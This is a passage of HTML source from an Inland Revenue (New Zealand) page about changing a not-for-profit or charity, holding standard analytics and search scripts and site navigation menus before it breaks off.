n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>

    <link rel="canonical"  href="https://www.ird.govt.nz/roles/not-for-profits-and-charities/changing">
    <!-- For Chrome for Android: -->
    <link rel="icon" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPhone 6 Plus with 3× display: -->
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPad with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/home/images/apple-touch-icon-152x152-precomposed.png">
    <!-- For iPad with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/home/images/apple-touch-icon-144x144-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/home/images/apple-touch-icon-120x120-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/home/images/apple-touch-icon-114x114-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/home/images/apple-touch-icon-76x76-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/home/images/apple-touch-icon-72x72-precomposed.png">
    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <link rel="apple-touch-icon-precomposed" href="/assets/home/images/apple-touch-icon-precomposed.png"><!-- 57×57px -->
    <link rel="stylesheet" href="https://use.typekit.net/kgv5gkd.css" />


        <style nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=">
            @import url("https://static.cloud.coveo.com/searchui/v2.10109/css/CoveoFullSearch.min.css") layer(coveo);

            @layer coveo, legacy, rebase;
        </style>
        <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" class="coveo-script" src="https://static.cloud.coveo.com/searchui/v2.10109/0/js/CoveoJsSearch.Lazy.min.js" integrity="sha512-6oqgQSftG9tVIfn6VNtPpIkRWcx/T3C9zyWRwNzoB2kbA72AKQIV4OuqgkocvmZARAAGHOH4dn+MjPL9SC6agg==" crossorigin="anonymous"></script>

    <link rel="stylesheet" href="/assets/home/css/main.css?v=0.2728.0-sc10release-v4&cms=168" />

    
    


    



    <title>Changing your not-for-profit or charity</title>




    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />




<meta property="og:title"  content="Changing your not-for-profit or charity"><meta property="og:url"  content="https://www.ird.govt.nz/roles/not-for-profits-and-charities/changing">



<meta  name="description" content="Update your organisation type, give someone new access to your account, change your rules or constitution, or update your address."><meta  name="keywords" content="not for profit, not-for-profit, non profit, non-profit, change non-profit, change not-for-profit, change charity">



<meta property="twitter:title"  content="Changing your not-for-profit or charity"><meta property="twitter:card"  content="summary_large_image">

        <!-- Google Tag Manager -->
        <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" type="text/javascript">
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]');
                n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-58F6MRW');
        </script>

<script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" type="text/javascript">
        window.TAX_COVEO_CONFIG = {
            originContext: "PublicSite-Search",
            noResults: "<p>We couldn't find any results matching your search term</p><p>Search tips</p><ul><li>Check the spelling of your search and try again</li><li>Try a similar search term, like business instead of company</li><li>Keep your search term simple. Our search works best with shorter descriptions</li><li>Use the options to filter your results or try one of our index pages.</li></ul>",
            searchPageEndpoint: "/search",
            externalLinks: {
                taxPolicySearchPage: "https://taxpolicy.ird.govt.nz/search#q=",
                taxTechnicalSearchPage: "https://www.taxtechnical.ird.govt.nz/search#q=",
            },
            mediaSearchPageEndpoint:"/index/media-releases",
            token: "eyJhbGciOiJIUzI1NiJ9.[base64].3laIHIPxLSjzw_MxX2wNPmwRMc96hndMKOdTLLA33BE",
            organisation: "newzealandinlandrevenueprod35m1k6es",
            searchHub: "Core-Search",
            coveoHeadless: false,
            siteName: "Core",
            nonce: "xHxWRi/9d5HJ7YriwLgzcD8PtTY=",
        };
        window.recaptchaOptions = {
            nonce: "xHxWRi/9d5HJ7YriwLgzcD8PtTY=",
        };

            window.COOKIE_CONSENT_CONFIG = {
                geolocationUrl: "/cdn-cgi/trace",
                countryCodes: "AT,BE,BG,HR,CY,CZ,DK,EE,FI,FR,DE,GR,HU,IE,IT,LV,LT,LU,MT,NL,PL,PT,RO,SK,SI,ES,SE,GB,IS,LI,NO",
                popupTitle: "Cookie Policy",
                popupText: "<p>We use some essential cookies to improve your experience. We&rsquo;d like to set analytics cookies to understand how you use our site to improve it. <a href='https://www.ird.govt.nz/about-this-site/your-privacy'>Learn more</a> about cookies.</p>" ,
                acceptButtonLabel: "Accept",
                rejectButtonLabel: "Reject",
                cookieDurationDays: 365,
                debug: false
            };
        </script>
</head>
<body class="default-device bodyclass" id="top" data-enable-history="true"
      data-server-date="Sat, 17 Jan 2026 12:48:04 GMT"
      data-template="Topic Information">
            <!-- Google Tag Manager (noscript)-->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58F6MRW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>

            <!-- BEGIN NOINDEX -->
        <a id="skip-main" href="#main-content-wrapper">Skip to main content</a>



<!--Start Alert-->
<!--End Alert-->
<!--Start Topic Alert-->
<!--End Topic Alert-->

<!--Start Header-->
    <header class="global-header header-refresh">
        <div class="component plain-html">
            <div>
                <div class='header-refresh__container '>
                    <div class="header-refresh__logo-container">
                        <a class="ird-logo" href="/">
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape.svg?la=en&amp;hash=B1C4664A92B15C4D673718A969E620EC" class="ird-logo__image" id="logo" />
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape-black.png" class="ird-logo__image ird-logo__image--print" id="logo-print" />
                        </a>
                    </div>
                    <nav class="header-refresh__nav"
                         id="header-nav"
                         aria-labelledby="utilities-nav-title">
                        <h2 class="visually-hidden" id="utilities-nav-title">Utilities</h2>
                            <ul>
                                
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-1>
                <span class="dropdown-link__label">About us</span>
            </a>
            <ul id=header-news-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us">About us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us/careers">IR careers</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-2>
                <span class="dropdown-link__label">News</span>
            </a>
            <ul id=header-news-menu-2 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases">Media releases</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/news">Updates</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/subscription-service">Subscribe</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/events">Seminars</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-3>
                <span class="dropdown-link__label">Related Websites</span>
            </a>
            <ul id=header-news-menu-3 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="https://www.taxtechnical.ird.govt.nz">Tax Technical</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="http://taxpolicy.ird.govt.nz/">Tax Policy</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/international-tax">International</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-4>
                <span class="dropdown-link__label">Contact us</span>
            </a>
            <ul id=header-news-menu-4 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases/media">Media queries</a>
                    </li>
            </ul>

                    </li>
                        <li>
                            <a class="language-select__trigger" href="#">
                                <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                                <span class="language-select__trigger__label">English</span>
                            </a>
                        </li>



                            </ul>
                    </nav>
                    <div class="header-refresh__profile-container">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-black header-refresh__register header-refresh__profile-btn" >Register</a>                        <a href="https://myir.ird.govt.nz/clearsession" class="my-ir btn btn-green myir-popup__desktop-trigger header-refresh__desktop-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                    </div>
<!--End Header-->


                    <div class="header-refresh__profile-container--mobile">
<a href="https://myir.ird.govt.nz/clearsession" class="btn btn-green  header-refresh__mobile-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                        <button class="header-refresh__myir-popup-notification js-myir-popup-mobile-trigger-refresh header-refresh__profile-btn btn btn-green hide-notification" aria-label="Open notifications">
                            <i class="far fa-bell"></i>
                        </button>
                    </div>


                        <button class="header-refresh__hamburger" id="header-nav-toggle">
                            <span class="sr-only">Toggle mobile nav</span>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--bars far fa-bars"></i>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--times far fa-times"></i>
                        </button>
                </div>
            </div>
        </div>
        <!--Mega Menu Extension-->
    <nav class="megamenu-mobile" aria-labelledby="mobile-nav-title">
        <h2 class="visually-hidden" id="mobile-nav-title">Main Menu</h2>
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-1">
                                    <span>Individuals and families</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-1">
                                                    <li>
<a href="/managing-my-tax/ird-numbers/ird-numbers-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" class="second-level" target="_self" rel="" >                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/support-for-families" class="second-level" target="_self" rel="" >                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Poua he Oranga</span>
</a>                                                    </li>
                                                    <li>
<a href="/students" class="second-level" target="_self" rel="" >                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/self-employed" class="second-level" target="_self" rel="" >                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/individuals-and-families" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-2">
                                    <span>Business and organisations</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-2">
                                                    <li>
<a href="/income-tax/income-tax-for-businesses-and-organisations" class="second-level" target="_self" rel="" >                                                            <span>Income tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke moni whiwhi mō ngā pakihi</span>
</a>                                                    </li>
                                                    <li>
<a href="/employing-staff" class="second-level" target="_self" rel="" >                                                            <span>Employing staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver/kiwisaver-employers" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/gst" class="second-level" target="_self" rel="" >                                                            <span>Goods and services tax (GST)</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke mō ngā rawa me ngā ratonga</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/not-for-profits-and-charities" class="second-level" target="_self" rel="" >                                                            <span>Non-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā umanga kore-huamoni me ngā umanga aroha</span>
</a>                                                    </li>
                                                    <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                                            <span>International</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/business-and-organisations" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-3">
                                    <span>Intermediaries and others</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-3">
                                                    <li>
<a href="/roles/tax-agents" class="second-level" target="_self" rel="" >                                                            <span>Tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/bookkeepers" class="second-level" target="_self" rel="" >                                                            <span>Bookkeepers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te kaikaute</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/participating-advisors" class="second-level" target="_self" rel="" >                                                            <span>Participating advisor</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/paye-intermediaries" class="second-level" target="_self" rel="" >                                                            <span>PAYE intermediaries</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/payroll-bureaus" class="second-level" target="_self" rel="" >                                                            <span>Payroll bureaus</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tari utu ā-rārangi</span>
</a>                                                    </li>
                                                    <li>
<a href="/digital-service-providers" class="second-level" target="_self" rel="" >                                                            <span>Digital service providers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato pūmanawa rorohiko</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/intermediaries-and-others" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>

        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>About us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/about-us" class="second-level" target="_self" rel="" >                                    <span>About us</span>
</a>                            </li>
                            <li>
<a href="/about-us/careers" class="second-level" target="_self" rel="" >                                    <span>IR careers</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>News</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/media-releases" class="second-level" target="_self" rel="" >                                    <span>Media releases</span>
</a>                            </li>
                            <li>
<a href="/index/news" class="second-level" target="_self" rel="" >                                    <span>Updates</span>
</a>                            </li>
                            <li>
<a href="/subscription-service" class="second-level" target="_self" rel="" >                                    <span>Subscribe</span>
</a>                            </li>
                            <li>
<a href="/index/events" class="second-level" target="_self" rel="" >                                    <span>Seminars</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Related Websites</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="https://www.taxtechnical.ird.govt.nz" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Technical</span>
</a>                            </li>
                            <li>
<a href="http://taxpolicy.ird.govt.nz/" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Policy</span>
</a>                            </li>
                            <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                    <span>International</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Contact us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/contactus" class="second-level" target="_self" rel="" >                                    <span>Contact us</span>
</a>                            </li>
                            <li>
<a href="/media-releases/media" class="second-level" target="_self" rel="" >                                    <span>Media queries</span>
</a>                            </li>
                </ul>

        </div>
                    <div class="col-xs-12 menu-tab">
                        <a class="first-level language-select__trigger" href="#">
                            <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                            <span class="language-select__trigger__label">English</span>
                        </a>
                    </div>

                                    <div class="col-xs-12 mobile-menu-footer">
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-white" >Register</a>                        </div>
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/clearsession" class="btn-green btn" >                                    <i class="fal fa-lock-alt"></i>
myIR login</a>                        </div>
                    </div>
            </div>
        </div>
    </nav>


    <nav class="megamenu-latest js-megamenu megamenu-latest--header-refresh"
         role="navigation" arialabelledby="main-nav-title">
        <h2 class="visually-hidden" id="main-nav-title">Main Menu</h2>
        <div class="header-refresh__container">
            <div class="navbar">
                <div class="home menu-tab megamenu-item">
                    <a class="first-level megamenu-home-link" href="/" aria-expanded="false">
                        <div class="menu-item">
                            <img alt="Inland Revenue" id="home" src="/-/media/themes/ir/home/ir-theme/images/home.svg?modified=20210721071728">
                        </div>
                        <span class="home">Home</span>
                    </a>
                </div>
                <div class="mega-menu-sub-items">
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="0">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Individuals and families</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-0" data-index="0">
                                        <h2 class="menu-heading">
                                            <a href="/individuals-and-families" class="more-link" aria-label="Browse individuals and families">Browse individuals and families <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro tāngata takitahi me ngā whānau</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/myir-help" aria-label="myIR help">
                                                            <span>myIR help</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Āwhina myIR</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" aria-label="File my individual tax return">
                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
                                                        </a>
                                                        <a href="/support-for-families" aria-label="Support for families">
                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
                                                        </a>
                                                        <a href="/managing-my-tax" aria-label="Managing my tax">
                                                            <span>Managing my tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere i taku tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Families</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā whānau</span>
                                                    </div>
                                                        <a href="/working-for-families" aria-label="Working for Families">
                                                            <span>Working for Families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Working for families</span>
                                                        </a>
                                                        <a href="/child-support" aria-label="Child support">
                                                            <span>Child support</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tautoko tamariki</span>
                                                        </a>
                                                        <a href="/familyboost" aria-label="FamilyBoost">
                                                            <span>FamilyBoost</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">FamilyBoost</span>
                                                        </a>
                                                        <a href="/paid-parental-leave" aria-label="Paid parental leave">
                                                            <span>Paid parental leave</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te utu tiaki pēpi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>Property and Trusts </span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa me ngā whakawhirinaki</span>
                                                            </div>
                                                                <a href="/roles/trusts-and-estates" aria-label="Trusts and estates">
                                                                    <span>Trusts and estates</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū kaitiaki me ngā rawa tuku iho</span>
                                                                </a>
                                                                <a href="/property" aria-label="Property">
                                                                    <span>Property</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Individuals</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-individuals" aria-label="Income tax for individuals">
                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
                                                        </a>
                                                        <a href="/roles/non-residents" aria-label="Non-residents">
                                                            <span>Non-residents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kainoho-tāwāhi</span>
                                                        </a>
                                                        <a href="/roles/self-employed" aria-label="Self-employed">
                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-individuals" aria-label="Kiwisaver for individuals">
                                                            <span>Kiwisaver for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Kiwisaver mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/students" aria-label="Students">
                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/cryptoassets/individual" aria-label="Cryptoassets for individuals">
                                                            <span>Cryptoassets for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa whiti-rangi mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/unclaimedmoney" aria-label="Unclaimed money">
                                                            <span>Unclaimed money</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā moni kāore i kerēmetia</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-going-overseas" aria-label="I am going overseas">
                                                        <span>I am going overseas</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te haere ahau ki tāwāhi</span>
                                                    </a>
                                                    <a href="/situations/i-received-an-income-tax-assessment" aria-label="I received an income tax assessment">
                                                        <span>I received an income tax assessment</span>
